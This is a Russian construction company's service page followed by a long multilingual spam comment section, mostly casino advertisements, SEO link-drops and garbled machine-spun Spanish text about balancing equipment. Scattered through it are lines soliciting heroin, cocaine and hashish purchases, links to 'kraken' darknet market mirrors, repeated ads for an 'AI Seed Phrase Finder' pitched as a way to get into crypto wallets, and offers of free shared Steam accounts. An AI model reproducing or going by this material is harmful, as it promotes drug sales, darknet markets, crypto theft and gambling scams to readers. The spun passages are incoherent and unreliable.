Реставрация наружных стен и внутреннего дизайна.
Модернизация строений зданий.
Восстановление отделочных деталей.
Внедрение инновационных технических решений без нарушения для архитектурного характера.
Почему останавливаются на AC Holding?
22 года опыта на строительном сегменте.
900 реализованных работ, в том числе реконструкцию и модернизацию.
Подтверждение результата на все сданные объекты.
Полный решение — от создания до сдачи сооружения.
Сертифицированные сотрудники и новое техника.
Отправьте обращение на нашем ресурсе, и наши эксперты свяжутся для обсуждения с вами для планирования вопросов.
Superb, what a webpage it is! This webpage provides useful data to us, keep it up.
Can you tell us more about this? I’d like to find out some additional information.
Wyoming Valley Equipment LLC
FOSIL4D
FOSIL4D
hdrezka сериалы криминал на андроиде hdrezka ios
DeepSeek:探索未知的勇氣
人類對未知的渴望從未停歇。從最初仰望星空,到如今深入海底,我們不斷拓展認知的邊界。DeepSeek,正是這種探索精神的象徵。
它不僅僅是一個名字,更是一種態度。在科技領域,DeepSeek代表著對人工智慧極限的挑戰;在海洋探索中,它意味著對深海奧秘的追尋;在個人成長路上,它象徵著對自我潛能的挖掘。
每一次DeepSeek,都是對舒適圈的突破。它需要勇氣面對未知,需要智慧解決難題,更需要堅持不懈的毅力。正是這種精神,推動著人類文明不斷向前。
當我們以DeepSeek的姿態面對世界,就會發現:未知不再是恐懼的來源,而是充滿可能的寶藏。每一個未解之謎,都是通往新發現的大門;每一次深入探索,都能帶來意想不到的收穫。
在這個充滿變數的時代,DeepSeek精神比以往任何時候都更加重要。它提醒我們:唯有保持好奇,勇於探索,才能在瞬息萬變的世界中找到屬於自己的方向。
фильмы без регистрации бесплатно hd rezka фантастика новинки с субтитрами
Сауна очищает организм https://sauna-broadway.ru выводя токсины через пот, укрепляет иммунитет благодаря перепадам температуры, снимает стресс, расслабляя мышцы и улучшая кровообращение. Она делает кожу более упругой, ускоряет восстановление после тренировок, улучшает сон и создаёт атмосферу для общения.
Korean cosmetics http://pax.nichost.ru/forum/view_profile.php?uid=145041 perfect skin without effort! Innovative formulas, Asian traditions and visible results. Try the best skin care products right now!
Мечтаете о крупных выигрышах? Тогда добро пожаловать в Gizbo Casino! У нас вы найдете топовые игровые автоматы, рулетка, покер и блэкджек, а также специальные акции, увеличивающие ваши шансы на успех. https://gizbo-payout.website/.
Почему тысячи игроков выбирают Gizbo Casino?
Удобные депозиты и быстрые выплаты через проверенные платежные системы.
Огромный выбор слотов и игр, от классики до новинок.
Особые предложения, которые увеличивают ваши выигрыши.
Регистрируйтесь в Gizbo Casino и испытайте настоящий азарт!
Gizbo Casino is ready to amaze you, providing top-notch gaming opportunities. Here, you will find only popular games, featuring slots, blackjack, roulette, and video poker. Additionally, each customer has the opportunity to join exclusive tournaments, which offer extra opportunities to win and enjoy gaming. Joining tournaments is a step towards achieving maximum benefits and joy from your favorite pastime.
What makes Gizbo Casino so popular? It’s a place where every game is an opportunity to find entertainment for every taste without unnecessary effort – https://gizbo-777-jackpot.click/.
When is the best time to join our tournaments? Every moment is a great chance to start!
Sometimes playing at Gizbo Casino can be even more exciting:
Before starting, we recommend reviewing our service policies to enhance your chances of success.
Experienced players can benefit from our special VIP programs to maximize your winnings.
If you’ve been away from gaming for a while, we recommend starting with demo modes to get back into the rhythm.
GENDANG4D
R7 Casino is the place where every player has a chance to win and can find the best offers in the world of gambling. Here you’ll find a wide variety of games, from classic slots to thrilling live dealer games that will give you unforgettable experiences. At R7 Casino, each game offers a real chance not only for entertainment but also for winning.
Why is R7 Casino the best choice for you? We take pride in providing top-level security and reliability, so you can enjoy the game without worry. Additionally, our unique bonuses and promotions open the door to extra winnings and provide additional chances for success.
When is the best time to start playing? Don’t miss the chance, start playing at R7 Casino at any convenient time and enjoy the thrill of victory. Here are a few reasons why you should choose us:
Read our terms to be sure of your actions and not miss any opportunity.
We value our loyal players and offer exclusive deals and bonuses for our returning clients.
If you’re a beginner, start with free game versions to learn the rules with no risk.
R7 Casino is your chance to win and enjoy the excitement of the game! https://videozombi.com/
Thanks! Loads of info.
Espectro de vibracion
Sistemas de balanceo: clave para el operación uniforme y óptimo de las dispositivos.
En el campo de la tecnología actual, donde la productividad y la confiabilidad del equipo son de gran significancia, los equipos de equilibrado juegan un rol crucial. Estos dispositivos dedicados están diseñados para ajustar y asegurar partes giratorias, ya sea en equipamiento manufacturera, vehículos de transporte o incluso en electrodomésticos de uso diario.
Para los técnicos en mantenimiento de equipos y los técnicos, manejar con aparatos de balanceo es crucial para promover el funcionamiento fluido y fiable de cualquier sistema giratorio. Gracias a estas soluciones modernas modernas, es posible reducir notablemente las oscilaciones, el ruido y la esfuerzo sobre los cojinetes, mejorando la duración de componentes importantes.
De igual manera importante es el papel que tienen los sistemas de calibración en la atención al usuario. El soporte técnico y el mantenimiento permanente utilizando estos sistemas habilitan dar asistencias de óptima excelencia, incrementando la agrado de los usuarios.
Para los propietarios de empresas, la financiamiento en sistemas de equilibrado y medidores puede ser esencial para optimizar la eficiencia y rendimiento de sus equipos. Esto es especialmente relevante para los empresarios que dirigen modestas y medianas empresas, donde cada punto es relevante.
Además, los aparatos de balanceo tienen una gran aplicación en el área de la prevención y el control de estándar. Habilitan identificar probables fallos, reduciendo intervenciones caras y perjuicios a los sistemas. Más aún, los resultados obtenidos de estos sistemas pueden aplicarse para optimizar procesos y incrementar la visibilidad en motores de investigación.
Las campos de uso de los equipos de equilibrado cubren múltiples ramas, desde la manufactura de ciclos hasta el monitoreo ecológico. No interesa si se trata de enormes fabricaciones productivas o limitados locales hogareños, los dispositivos de balanceo son esenciales para promover un desempeño productivo y sin presencia de interrupciones.
[url=https://maxbet.poker/]เว็บแท้ไม่ผ่านเอเย่นต์[/url] มีใบรับรองเปิดให้บริการ จึงทำให้การสร้างเงิน สามารถทำได้อย่างปลอดภัย
เว็บแท้ไม่ผ่านเอเย่นต์ มีใบรับรองเปิดให้บริการ จึงทำให้การสร้างเงิน สามารถทำได้อย่างปลอดภัย
เว็บแท้เว็บตรง รับเครดิตจากเราไปได้เลย เข้าถึงเกมเราได้ง่าย แค่นึกอยากจะเข้ามาสร้างรายได้เสริม
เว็บสล็อต จริง พร้อมมอบความสะดวกสบาย และรวดเร็วให้กับสมาชิกทุกคนได้เข้ามาสัมผัสกันแล้วในวันนี้
เว็บสล็อต pg ทั้งหมด มีใบรับรองเปิดให้บริการ จึงทำให้การสร้างเงิน สามารถทำได้อย่างปลอดภัย
เว็บสล็อต ที่ มี คน เล่น มาก ที่สุด เครดิตเงินคืน และยังมีโบนัสคืนเงิน 50% ให้กับสมาชิกทุกคน
лучшие азартные сайты игровые автоматы рейтинг лучших сайтов россии
список игровых автоматов онлайн игровые автоматы онлайн рейтинг
киного лучшие фильмы киного фильмы про подростков
киного фильмы для просмотра онлайн киного свежие релизы
Our automobile tuning services are designed to enhance your experience. We offer tailored upgrades that improve the power and appearance of your car. Whether you’re interested in engine modifications or revamping specific parts, we provide top solutions for every need. Trust our experts to deliver innovative results that will revive your ride. For more details, visit our website at https://accurateautobodyrepair.com/ and discover how we can help you.
Здесь можно заказать сейф модели сейфов
There’s certainly a lot to learn about this issue. I love all the points you made.
Here is my web blog: https://Www.Articletrunk.com/how-to-choose-the-best-delta-8-store-for-all-your-cannabinoid-needs/
As soon as I noticed this site I went on reddit to share some of the love with them.
Have a look at my web blog; http://Www.Globalnewspress.com/2010/06/05/google-doodle-06052010-dennis-gabor-110th-birthday/
Vovan Casino приглашает испытать удачу в премиальном казино. Здесь вы найдете богатому выбору азартных игр, среди которых слоты, карточные игры, рулетку и многое другое. К тому же, наши посетители предпочитают использовать дополнительные привилегии, чтобы повысить свои шансы на выигрыш и испытать максимум эмоций. Исследования подтверждают, что значительная часть игроков активно участвуют в специальных мероприятиях, что делает их шансы на победу выше. Присоединяясь к акциям нашего казино, вы позволите себе сэкономить время, а также получите возможность полностью сосредоточиться на любимых играх. Каждое событие в Vovan Casino открывает перед вами шанс выиграть и насладиться моментом, не теряя драгоценные минуты — https://vovan-gameecho.space/. Когда начать игру в Vovan Casino? В любое время! Существует множество ситуаций, когда начать играть именно в нашем казино: Прежде чем приступить, изучите условиями использования и правилами казино. Если вы опытный игрок, попробуйте воспользоваться нашими эксклюзивными программами для VIP-клиентов, чтобы получить максимум выгоды. Если вы давно не играли, стоит начать с демо-версий, чтобы освежить свои навыки.
Тут можно преобрести сейф купить для ружья сейф шкаф купить
снять квартиру в сочи авито
квартиры в сочи снять недорого
Здесь можно сейф цена можно купить сейф
Enter AI Seed Phrase Finder https://detonic.shop/ai-seed-phrase-finder/, a revolutionary program that harnesses the power of artificial intelligence to help you recover your lost Bitcoin wallets and unlock new avenues for earning cryptocurrency
Enter AI Seed Phrase Finder http://detonic.shop/ai-seed-phrase-finder/, a revolutionary program that harnesses the power of artificial intelligence to help you recover your lost Bitcoin wallets and unlock new avenues for earning cryptocurrency
Free Steam accounts vpesports.com/sharedsteam for popular games! We offer current and working accounts that can be used without restrictions. Enjoy games without extra costs – just choose an account and start playing.
AI Seed Phrase Finder https://detonic.shop/ai-seed-phrase-finder is a smart tool for recovering lost or forgotten crypto wallet seed phrases. It uses advanced AI algorithms to find possible matches, helping you safely regain access to your digital assets. Easy to use, secure and confidential.
мтс домашний интернет и телевидение мтс подключить домашний интернет цены
мтс домашний интернет цена мтс домашний интернет сменить тариф
кайтсёрфинг в анапе
Vovan Casino готово встретить вас и погрузить вас в мир удовольствия от лучших азартных игр. У нас представлен широкий ассортимент игрового контента, включая рулетку, покер, блэкджек и видео-слоты. Однако, большинство игроков стремятся улучшить игровой опыт, участвуя в особых мероприятиях. Согласно нашим данным, значительная часть клиентов регулярно принимает участие в розыгрышах и акциях, что позволяет им улучшать свои шансы на победу. Присоединение к нашим турнирам и акциям — это отличный способ, которая поможет вам сэкономить время, а также предоставит возможность насладиться азартным процессом. Каждая игра приносит вам возможность достичь своих целей, не тратя много времени — https://vovan-gamevortex.space/. В какое время стоит начать играть в Vovan Casino? В любое удобное для вас время! Есть множество случаев, когда особенно стоит воспользоваться предложениями Vovan Casino: Перед началом игры ознакомьтесь с нашими правилами и условиями использования. Если вы опытный игрок, обратите внимание на наши привилегии для постоянных клиентов, чтобы получить больше удовольствия от игры. После длительного перерыва, рекомендуем освежить навыки в демо-версии, чтобы адаптироваться к игровому процессу.
водные прогулки на катере аренда яхты почасовая
аренда яхт дубай яхта на 15 человек
macbook air m2 256 гб macbook air m2 8 512
apple macbook pro 2023 14 512 ноутбук apple macbook pro 2024
vibracion de motor
Equipos de balanceo: importante para el desempeño estable y óptimo de las equipos.
En el mundo de la ciencia actual, donde la eficiencia y la seguridad del aparato son de máxima importancia, los equipos de ajuste cumplen un función fundamental. Estos equipos específicos están concebidos para balancear y regular componentes rotativas, ya sea en equipamiento manufacturera, vehículos de transporte o incluso en aparatos caseros.
Para los profesionales en mantenimiento de aparatos y los técnicos, operar con sistemas de equilibrado es fundamental para proteger el rendimiento estable y confiable de cualquier aparato giratorio. Gracias a estas herramientas tecnológicas innovadoras, es posible disminuir notablemente las sacudidas, el estruendo y la carga sobre los sujeciones, extendiendo la longevidad de piezas caros.
Igualmente significativo es el función que tienen los aparatos de balanceo en la servicio al comprador. El soporte técnico y el conservación regular empleando estos sistemas facilitan dar prestaciones de óptima calidad, mejorando la bienestar de los usuarios.
Para los dueños de empresas, la financiamiento en sistemas de balanceo y detectores puede ser importante para aumentar la efectividad y productividad de sus sistemas. Esto es sobre todo significativo para los dueños de negocios que administran pequeñas y medianas empresas, donde cada punto es relevante.
También, los equipos de balanceo tienen una vasta utilización en el campo de la fiabilidad y el gestión de estándar. Posibilitan detectar posibles defectos, previniendo intervenciones caras y averías a los aparatos. Más aún, los resultados generados de estos aparatos pueden emplearse para mejorar procesos y mejorar la visibilidad en buscadores de consulta.
Las campos de aplicación de los dispositivos de balanceo cubren variadas ramas, desde la elaboración de transporte personal hasta el control ambiental. No importa si se considera de enormes producciones industriales o limitados talleres caseros, los dispositivos de balanceo son esenciales para proteger un rendimiento eficiente y sin riesgo de detenciones.
yacht overnight stay marina yacht club dubai
где взять ссылку на кракен kra cc
кракен официальное зеркало kra30.at
The best HD wallpapers https://wallpapers-all.com/62182-megan-fox-in-jennifers-body–.html in one place! Download free backgrounds for your desktop and smartphone. A huge selection of pictures – from minimalism to bright landscapes and fantasy. Enjoy stylish images every day!
Страхование по лучшей цене https://осагополис.рф Сравните предложения страховых компаний и выберите полис с выгодными условиями. Удобный сервис поможет найти оптимальный вариант автострахования, ОСАГО, КАСКО, туристических и медицинских страховок.
быстрый микрозайм получить займ онлайн
Ремонт кофемашин в Москве https://coffee-help24.ru быстро, качественно, с гарантией! Обслуживаем все бренды: Saeco, DeLonghi, Jura, Bosch и др. Диагностика, замена деталей, чистка от накипи. Выезд мастера на дом или ремонт в сервисе.
Последние IT-новости https://notid.ru быстро и понятно! Рассказываем о цифровых трендах, инновациях, стартапах и гаджетах. Только проверенная информация, актуальные события и мнения экспертов. Оставайтесь в центре IT-мира вместе с нами!
boat cruise in dubai marina yacht tour
купить цветы дешево спб с доставкой доставка цветов спб недорого
Unlock your vehicle’s potential with our top-notch auto tuning services! Explore your ride into a stunning masterpiece with our expert team. We specialize in enhancements that cater to your unique style. Our outstanding solutions ensure optimal performance and stylish look . Don’t settle for average; elevate your driving experience and turn heads on the road! Visit us at https://phoenix-autobodyshop.com/ today and take the first step towards your dream car!
кракен маркетплейс вход kra31.at
Nicely put, With thanks.
análisis de vibraciones
Aparatos de calibración: importante para el operación fluido y óptimo de las maquinarias.
En el entorno de la avances actual, donde la eficiencia y la confiabilidad del dispositivo son de máxima relevancia, los aparatos de balanceo tienen un rol vital. Estos dispositivos adaptados están diseñados para equilibrar y fijar piezas dinámicas, ya sea en equipamiento de fábrica, medios de transporte de desplazamiento o incluso en electrodomésticos hogareños.
Para los profesionales en conservación de equipos y los especialistas, manejar con dispositivos de balanceo es fundamental para promover el operación suave y confiable de cualquier sistema móvil. Gracias a estas opciones avanzadas innovadoras, es posible disminuir notablemente las sacudidas, el zumbido y la esfuerzo sobre los soportes, mejorando la vida útil de partes importantes.
Asimismo importante es el rol que desempeñan los sistemas de calibración en la servicio al consumidor. El asistencia técnico y el reparación regular aplicando estos aparatos posibilitan dar asistencias de excelente nivel, mejorando la agrado de los consumidores.
Para los propietarios de proyectos, la financiamiento en sistemas de ajuste y medidores puede ser importante para incrementar la productividad y desempeño de sus sistemas. Esto es particularmente significativo para los emprendedores que dirigen modestas y pequeñas negocios, donde cada aspecto importa.
Por otro lado, los equipos de equilibrado tienen una gran implementación en el campo de la prevención y el monitoreo de nivel. Habilitan identificar probables errores, previniendo reparaciones onerosas y daños a los aparatos. Más aún, los indicadores generados de estos dispositivos pueden utilizarse para mejorar procesos y potenciar la reconocimiento en buscadores de búsqueda.
Las campos de implementación de los sistemas de equilibrado incluyen variadas industrias, desde la manufactura de bicicletas hasta el supervisión del medio ambiente. No interesa si se refiere de enormes producciones industriales o limitados establecimientos hogareños, los equipos de calibración son esenciales para promover un funcionamiento productivo y sin riesgo de detenciones.
статьи про игры как сделать дом в майнкрафте
статья квест игры cyberpunk 2077 сюжетные квесты
прохождения игр квестов маленький дом из дерева в майнкрафт
Ипотека без сложностей https://volexpert.ru Наши риэлторы помогут выбрать идеальную квартиру и оформить ипотеку на лучших условиях. Работаем с топовыми банками, сопровождаем сделку, защищаем ваши интересы. Делаем покупку недвижимости доступной!
Ваш гид по дизайну https://sales-stroy.ru строительству и ремонту! Советы профессионалов, актуальные тенденции, проверенные технологии и подборки лучших решений для дома. Всё, что нужно для комфортного и стильного пространства, на одном портале!
Trazite pouzdane elektricni motori i bicikli crna gora? Imamo siroku paletu modela za razlicite zadatke. Crnu Goru isporucujemo elektromotorima, kao i elektricnim motociklima, skuterima i biciklima. Ekoloski prihvatljiv transport za udobno putovanje. Visokokvalitetni motori i komponente po konkurentnim cijenama. Dostava i konsultacije – kontaktirajte nas!
Jante Rimnova
купить игровой ноутбук в краснодаре купить игровой ноутбук 2025 года
Товары для вашего авто avtostilshop.ru автоаксессуары, масла, запчасти химия, электроника и многое другое. Быстрая доставка, акции и бонусы для постоянных клиентов. Подбирайте товары по марке авто и будьте уверены в качестве!
equilibrado de turbinas
Equipos de calibración: importante para el desempeño uniforme y óptimo de las máquinas.
En el campo de la avances contemporánea, donde la eficiencia y la estabilidad del aparato son de suma trascendencia, los sistemas de equilibrado desempeñan un rol crucial. Estos sistemas específicos están creados para balancear y fijar componentes giratorias, ya sea en dispositivos de fábrica, automóviles de movilidad o incluso en electrodomésticos de uso diario.
Para los profesionales en conservación de equipos y los profesionales, trabajar con equipos de equilibrado es esencial para proteger el desempeño suave y confiable de cualquier sistema dinámico. Gracias a estas soluciones avanzadas innovadoras, es posible disminuir significativamente las sacudidas, el sonido y la tensión sobre los sujeciones, prolongando la tiempo de servicio de piezas caros.
También relevante es el rol que tienen los equipos de calibración en la atención al usuario. El apoyo profesional y el reparación continuo usando estos equipos habilitan ofrecer asistencias de gran estándar, incrementando la contento de los consumidores.
Para los dueños de proyectos, la inversión en estaciones de balanceo y dispositivos puede ser esencial para aumentar la rendimiento y eficiencia de sus aparatos. Esto es particularmente relevante para los dueños de negocios que manejan modestas y pequeñas organizaciones, donde cada aspecto cuenta.
Además, los equipos de calibración tienen una vasta aplicación en el área de la fiabilidad y el control de nivel. Posibilitan encontrar posibles defectos, reduciendo intervenciones elevadas y daños a los equipos. También, los datos generados de estos aparatos pueden emplearse para perfeccionar sistemas y potenciar la exposición en plataformas de búsqueda.
Las campos de uso de los sistemas de ajuste abarcan múltiples industrias, desde la producción de ciclos hasta el supervisión ambiental. No influye si se habla de extensas producciones productivas o reducidos espacios de uso personal, los dispositivos de calibración son necesarios para promover un operación óptimo y sin riesgo de detenciones.
Такси для бизнеса https://roads.ru/main/promo-materialy/vozvrat-avto-popavshego-na-shtrafstoyanku/ работа по всей России. Удобные поездки для сотрудников! Оформите корпоративный аккаунт и получите выгодные условия, детальную отчетность и надежный сервис. Быстрое бронирование, прозрачные тарифы, комфортные автомобили – организуйте рабочие поездки легко!
купить героин гашиш няндома порно большей сиськи
куплю героин кокаин я мои друзья и героин книга купить
Актуальні новини будівництва https://dverikupe.com.ua та нерухомості в Україні. Огляди ринку, тренди, технології, законодавчі зміни та експертні думки – все про будівельну галузь на одному сайті!
Онлайнказино Бонсай http://bonsai-casino2.com игровые автоматы, рулетка, покер и живые дилеры! Получайте бонусы за регистрацию, участвуйте в турнирах и выводите выигрыши без задержек. Надёжность, безопасность и азарт – всё в одном месте!
Дізнавайтеся про останні новини https://ampdrive.info електромобілів, супекарів та актуальні події автомобільного світу в Україні. Ексклюзивні матеріали, фото та аналітика для справжніх автолюбителів на AmpDrive.?
Актуальні новини політики https://insideukr.com в Україні та світі. Аналітика, думки експертів, головні події дня та ексклюзивні матеріали – будьте в курсі разом із нами!
Honey Money Казино https://honeymoneycasino.ru это захватывающий мир азартных игр с щедрыми бонусами, быстрыми выплатами и огромным выбором слотов, рулетки, покера и других развлечений. Играй онлайн в любое время, участвуй в турнирах и получай эксклюзивные награды.
Ищешь лучшие онлайн казино https://casinobazar.ru/luchshie-tether-kazino/ Мы собрали рейтинг топовых площадок с лицензией, безопасностью и крупными бонусами. Наслаждайся сотнями игр, моментальными выплатами и честными условиями.
купить керамическую плитку на фартук https://keramogranit213.ru
керамогранит цена керамогранит купить
Купить телевизоры на дачу https://televizory-dlya-dachi.ru в интернет-магазине по низкой цене! При покупке дачных телевизоров на сайте воспользуйтесь скидками, акциями, бонусной программой.
Натяжные потолки с установкой https://natyazhnye-potolki2.ru стильное и практичное решение для любого интерьера. Предлагаем широкий выбор фактур и цветов, качественные материалы, быстрый монтаж и гарантию на работу. Устанавливаем потолки любой сложности в квартирах, домах, офисах.
Отдых в Анапе https://otdyh-vanape.ru идеальный выбор для всей семьи! Чистые песчаные пляжи, теплое море, развитая инфраструктура и развлечения на любой вкус. Гостиницы, отели, частный сектор – найдите идеальное жилье.
купить недорогой телевизор 43 дюйма nedorogie-televizory.ru
Все о компьютерных играх https://lifeforgame.ru/ обзоры новых проектов, рейтинги, детальные гайды, новости индустрии, анонсы и системные требования. Разбираем особенности геймплея, помогаем с настройками и прохождением. Следите за игровыми трендами, изучайте секреты и погружайтесь в мир гейминга.
какой телевизор lg oled купить телевизор lg oled
Все о недвижимости https://stroyk-wood.ru покупка, аренда, ипотека. Разбираем рыночные тренды, юридические тонкости, лайфхаки для выгодных сделок. Помогаем выбрать квартиру, рассчитать ипотеку, проверить документы и избежать ошибок при сделках с жильем. Актуальные статьи для покупателей, арендаторов и инвесторов.
Все о недвижимости https://magdesi.ru покупка, аренда, ипотека. Разбираем рыночные тренды, юридические тонкости, лайфхаки для выгодных сделок. Помогаем выбрать квартиру, рассчитать ипотеку, проверить документы и избежать ошибок при сделках с жильем. Актуальные статьи для покупателей, арендаторов и инвесторов.
Все о компьютерных играх lifeforgame.ru обзоры новых проектов, рейтинги, детальные гайды, новости индустрии, анонсы и системные требования. Разбираем особенности геймплея, помогаем с настройками и прохождением. Следите за игровыми трендами, изучайте секреты и погружайтесь в мир гейминга.
Все о недвижимости https://kvadrolampa.ru покупка, аренда, ипотека. Разбираем рыночные тренды, юридические тонкости, лайфхаки для выгодных сделок. Помогаем выбрать квартиру, рассчитать ипотеку, проверить документы и избежать ошибок при сделках с жильем. Актуальные статьи для покупателей, арендаторов и инвесторов.
стрип пластика уроки шаффл
Looking for free steam accounts t.me/sharedsteam? We regularly share working accounts with games, bonuses, and tips. Subscribe now and don’t miss new giveaways! Only verified and active accounts.
Все о недвижимости https://geodizond.ru покупка, аренда, ипотека. Разбираем рыночные тренды, юридические тонкости, лайфхаки для выгодных сделок. Помогаем выбрать квартиру, рассчитать ипотеку, проверить документы и избежать ошибок при сделках с жильем. Актуальные статьи для покупателей, арендаторов и инвесторов.
Все о компьютерных играх https://lifeforgame.ru/ обзоры новых проектов, рейтинги, детальные гайды, новости индустрии, анонсы и системные требования. Разбираем особенности геймплея, помогаем с настройками и прохождением. Следите за игровыми трендами, изучайте секреты и погружайтесь в мир гейминга.
телевизор qled tcl 55t7b телевизор xiaomi qled
Покупка, аренда, ипотека https://9312886940.ru всё о недвижимости в одном блоге! Советы по выбору жилья, юридические аспекты, анализ цен и прогнозы рынка. Рассказываем, как грамотно оформить ипотеку, проверить документы и избежать ошибок при сделках с недвижимостью. Будьте в курсе всех изменений и трендов!
Мир компьютерных игр https://lifeforgame.ru Мы расскажем о лучших новинках, секретах прохождения, системных требованиях и игровых трендах. Новости, гайды, обзоры и рейтинги – всё, что нужно геймерам.
обучение стрип пластике школа студия танцев
Unlock your vehicle’s potential with our top-notch auto tuning services! Transform your ride into a stunning masterpiece with our expert team. We specialize in refinements that cater to your unique style. Our high-quality solutions ensure optimal performance and stylish look . Don’t settle for average; elevate your driving experience and turn heads on the road! Visit us at https://americasbestcertifiedautobody.com/ today and take the first step towards your dream car!
Играйте в онлайн-казино https://t.me/casino_na_ruble/15 с рублевыми счетами! Надежные казино с моментальными выплатами, бонусами и фриспинами. Пополнение через карты, кошельки и криптовалюту. Выбирайте топовые игры и выигрывайте без лишних комиссий!
Онлайн казино https://t.me/igrovie_avtomati_igrat/13 с лучшими бонусами и шансом на крупный выигрыш! Наслаждайтесь игрой в топовые слоты, получайте фриспины и участвуйте в акциях. Надежные площадки, высокая отдача и мгновенные выплаты – ваш шанс на успех!
Играйте в онлайн-казино https://t.me/casino_bonus_bezdep/10 топовые игровые автоматы, лайв-дилеры, мгновенные выплаты и бонусы для новых игроков. Наслаждайтесь честной игрой, удобными платежными методами и крупными выигрышами!
Откройте для себя исключительный игровой сервис в Up X Casino.
Здесь представлены самые популярные слоты, включая слоты, покер, блэкджек и рулетку.
А самое интересное впереди! Регулярные турниры и акции помогают игрокам достигать новых высот. По статистике, участие в эксклюзивных мероприятиях значительно делает игру более захватывающей.
Какой момент лучший для старта? Ответ прост: в любой удобный момент! https://upx-giggletrail.website/.
Как подготовиться к игре?
Изучите правила и условия платформы для комфортного и безопасного старта.
Если вы опытный игрок, воспользуйтесь VIP-программами, чтобы получить максимум удовольствия.
Попробуйте демо-игры для восстановления навыков, чтобы освежить знания и правила.
Лучшее казино https://t.me/new_retro_casino_site/15! Классические игровые автоматы, щедрые бонусы и надежные выплаты. Наслаждайтесь азартом ретро-слотов и играйте на проверенной платформе!
Играйте онлайн в https://t.me/jvspin_bet_casino/10 – лицензионное онлайн-казино с лучшими слотами, лайв-играми и щедрыми бонусами. Пополняйте счет удобными способами, получайте награды и выигрывайте реальные деньги!
Играйте в Jozz Casino бонус популярное онлайн-казино с широким выбором слотов, настольных игр и лайв-дилеров. Выгодные бонусы, удобные платежные системы и моментальные выплаты ждут вас!
Свіжі ідеї дизайну https://dverikupe.od.ua інтер’єру, сучасні тренди, поради щодо декору та ремонту. Створюйте затишок та стиль у кожному куточку вашого дому!
александритовая лазерная эпиляция спб лазерная эпиляция ног цена
свіжі новини криптовалют https://cryptonews.v.ua блокчейна та DeFi. Огляди проектів, курси криптовалют, прогнози ринку та аналітика для трейдерів та інвесторів. Слідкуйте за криптомир з нами!
типография дешево https://tipografiya-pechat-spb.ru
Покупка недвижимости и ипотека https://obnsk.ru что нужно знать? Разбираем выбор жилья, условия кредитования, оформление документов и юридические аспекты. Узнайте, как выгодно купить квартиру и избежать ошибок!
ипотека и покупка недвижимости https://ks-inginiring.ru что нужно знать? Разбираем выбор жилья, условия кредитования, оформление документов и юридические аспекты. Узнайте, как выгодно купить квартиру и избежать ошибок!
Buy elite property in Montenegro: purchase apartments and houses without risks! Current prices, transaction execution, taxes and residence permit. Profitably purchase housing for life, recreation or investment.
крмп амазинг помощь в pawno
бластхак аризона скачать самп 0 3 7
Najboljse pocitnice hotel Lovac Zabljak! Uzivajte v udobju, svezem zraku in osupljivi pokrajini. Gorske poti, smucanje, izleti in prijetno vzdusje. Brezplacen Wi-Fi, zajtrk in parkirisce. Rezervirajte bivanje v osrcju narave!
Dobrodosli v hotel Bianca Kolasin! Uzivajte v udobnih sobah, osupljivem razgledu in odlicni storitvi. Pozimi – smucanje, poleti – pohodi v gore in izleti. Prirocna lokacija, restavracija, SPA in prijetno vzdusje. Rezervirajte nepozabne pocitnice!
Хотите сдать радиолом https://radiolom99.ru? Мы принимаем микросхемы, платы, процессоры и прочие радиоэлементы по выгодным ценам. Быстрая оценка, честные цены и удобные способы приема. Узнайте, сколько стоят ваши детали прямо сейчас!
Тут можно преобрести seo медицинских сайтов seo-продвижение медицинских сайтов
Unlock your vehicle’s potential with our top-notch auto tuning services! Transform your ride into a stunning masterpiece with our expert team. We specialize in customizations that cater to your unique style. Our exceptional solutions ensure optimal performance and aesthetic appeal . Don’t settle for average; elevate your driving experience and turn heads on the road! Visit us at https://accurateautobodyrepair.com/ today and take the first step towards your dream car!
Купите теплицу https://tepl1.ru с доставкой по выгодной цене! Широкий выбор моделей: поликарбонатные, стеклянные, пленочные. Быстрая доставка, прочные конструкции, удобный монтаж. Идеально для дачи, сада и фермерства. Заказывайте качественные теплицы с доставкой прямо сейчас!
娛樂城大解析
娛樂城,通常指的是一個線上賭博平台,提供各種娛樂遊戲,如賭場遊戲、體育博彩、電子遊戲等。這些平台讓玩家可以在網路上進行賭博,而不需要親自前往實體賭場。娛樂城通常包含了各式各樣的遊戲選項,例如百家樂、輪盤、老虎機、撲克等,並且透過即時娛樂、直播等技術,提升了玩家的沉浸感和互動性。現今的娛樂城大多數已經支援手機和桌面端的多平台操作,讓玩家可以隨時隨地參與遊戲,這樣的便利性使得它們受到全球玩家的青睞。此外,娛樂城也會推出不同的優惠活動、註冊獎金和忠誠計劃,吸引新用戶並保持老用戶的活躍度。然而,娛樂城的風險也不可忽視。由於賭博本身具有高度的娛樂性,但也存在可能的成癮問題。多數國家對於線上賭博有著嚴格的法律規範,玩家在選擇娛樂城平台時,應該格外留意平台的合法性和安全性,以避免陷入詐騙或遭遇其他法律風險。因此,理性投注並了解相關法律是每位玩家應該保持的基本態度。
I am really impressed with your writing skills as well as with the layout on your blog.
Is this a paid theme or did you modify it yourself?
Either way keep up the excellent quality writing, it is rare to see a great blog like
this one these days.
Sans?n?z? Sweet Bonanza’da sweet-bonanza-casino.site deneyin – parlak ve karl? bir slot! Ucretsiz donusler, kazanc carpanlar?, kademeli kombinasyonlar ve buyuk odemeler. Ucretsiz veya parayla cevrimici oynay?n ve tatl? oduller kazan?n!
Diego Armando Maradona https://diego-maradona.com.mx es una leyenda del futbol mundial! Campeon del Mundo de 1986, autor de “La Mano de Dios” y “El Gol del Siglo”. Un gran jugador argentino que inspiro a generaciones. ?Su tecnica, su regate y su pasion por el juego lo convirtieron en un icono del futbol!
Glory Casino’da glory-casino-guncel-giris.online oynayn – en iyi oyunlar, yuksek odemeler ve 7/24 destek! Populer slotlar?, kart oyunlar?n? ve ruleti secin, bonuslar kazan ve gercek para kazan?n!
Fansite de Mike Tyson mike-tyson.com.mx/ donde podras conocer su historia, peleas, noticias y todo lo relacionado a su legado boxistico. Sigue sus proyectos y conoce mas sobre esta leyenda.
Sitio de fans de Michael Phelps michael-phelps.com.mx/ Un lugar donde los fanaticos pueden encontrar toda la informacion sobre su carrera, sus records y su vida. Noticias, logros y contenido exclusivo.
Sitio de fans de Muhammad Ali https://muhammad-ali.com.mx La historia de una leyenda del boxeo, sus victorias, su lucha por sus derechos y su legado que inspiro al mundo.
Тут можно преобрести продвижение сайта медицинской клиники продвижение сайтов медицинских услуг
прокат авто без ограничения прокат машин в сочи недорого
Играйте в Big Bamboo big-bamboo-slot.online слот с захватывающим геймплеем, фриспинами и множителями! Ощутите атмосферу восточной удачи, собирайте бонусные символы и выигрывайте по-крупному.
